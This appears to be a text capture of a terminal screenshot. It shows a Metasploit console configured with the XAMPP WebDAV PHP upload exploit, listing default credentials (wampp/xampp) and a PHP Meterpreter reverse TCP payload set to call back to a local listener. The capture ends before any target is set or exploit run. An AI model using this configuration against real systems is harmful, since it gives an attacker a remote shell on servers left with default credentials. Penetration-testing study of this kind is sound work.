 File Edit View Terminal Tabs Help
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(windows/http/xampp_webdav_upload_php) > show options
Module options (exploit/windows/http/xampp_webdav_upload_php):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME no The filename to give the payload. (Leave Blank for Random)
PASSWORD xampp yes The HTTP password to specify for authentication
PATH /webdav/ yes The path to attempt to upload
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
USERNAME wampp yes The HTTP username to specify for authentication
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.1.2.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: